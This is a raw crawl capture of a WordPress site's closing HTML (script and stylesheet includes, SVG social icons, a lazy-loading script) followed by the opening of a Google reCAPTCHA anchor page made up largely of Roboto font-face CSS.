rel='stylesheet' id='gforms_reset_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css' href='https://es.bitcentral.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.25' media='all' /><link rel='stylesheet' id='cookie-law-info-table-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_26b4f0c3c1bcf76291fa4952fb7f04fb.php?ver=3.3.9.1' media='all' /> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_416f52248a7f5b988d66f1ea80a196ce.php?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/wow.min.js?ver=0.1.12" id="bitcentral-wow-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/owl.carousel.min.js?ver=2.2.0" id="bitcentral-owl-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_4181d3f19924ab7cdbb4061c0eeee782.php?ver=20151215" id="bitcentral-subtleslideshow-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/odometer.min.js?ver=0.4.6" id="bitcentral-odometer-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/bootstrap.min.js?ver=4.0.0" id="bitcentral-bootstrap-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_05d1a806a5aca02275c23b108f6874c7.php?ver=1.2.0" id="bitcentral-custom-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_3ed83b7fbb9a4a039267b521b742bb11.php?ver=1.2.0" id="bitcentral-tiny-slider-js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/js/jquery.sticky-kit.min.js?ver=1.2.0" id="bitcentral-sticky-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20b3b806e556954dbacaf87d635d399d.php?ver=3.3.7" id="page-links-to-js"></script> <script defer id="heateor_sss_sharing_js-js-before" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_15a28232bbde9e548f275d6e52385bd6.php?ver=3.3.79" id="heateor_sss_sharing_js-js"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/bitcentral/js/jquery.fancybox.min.js?ver=6.8.3" id="fancybox_js-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_9262d5f4040ea742a84a6dd5a4c472a7.php?ver=3.7" id="megamenu-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script src="https://es.bitcentral.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script> <script defer id="gform_gravityforms-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script> <script defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script> <script defer id="gform_gravityforms_theme-js-extra" src="[data-uri]"></script> <script defer='defer' src="https://es.bitcentral.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.php?ver=1763026711" id="akismet-frontend-js"></script> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <svg class="svg-defs" style="display:none;position:absolute;width:0;height:0;overflow:hidden;" aria-hidden="true"> <defs> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-facebook-square" viewBox="0 0 32 32"> <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-arrow-right" viewBox="0 0 24 24"> <path d="M21.883 12l-7.527 6.235.644.765 9-7.521-9-7.479-.645.764 7.529 6.236h-21.884v1h21.883z"/> </symbol> <symbol id="icon-plus" viewBox="0 0 32 32"> <path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path> </symbol> </defs> </svg><script>var script_loaded=!1;function loadJSscripts(){if(!script_loaded){script_loaded=!0;var t=document.getElementsByTagName("script");for(i=0;i<t.length;i++)if(null!==t[i].getAttribute("data-src")){var e=document.createElement("script");e.src=t[i].getAttribute("data-src"),document.body.appendChild(e)}document.dispatchEvent(new CustomEvent("StartAsyncLoading"));}}window.addEventListener("scroll",function(t){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("mousemove",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener("touchstart",function(){setTimeout(function(){loadJSscripts()},500);}),window.addEventListener?window.addEventListener("load",function(){setTimeout(loadJSscripts,4e3)},!1):window.attachEvent?window.attachEvent("onload",function(){setTimeout(loadJSscripts,4e3)}):window.onload=loadJSscripts;</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDBx4oAAAAAN95ZD1_AvFuhpv6zr4NgYtX4F3J&co=aHR0cHM6Ly9lcy5iaXRjZW50cmFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=prigpmde8fbn
body_size: 50333
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
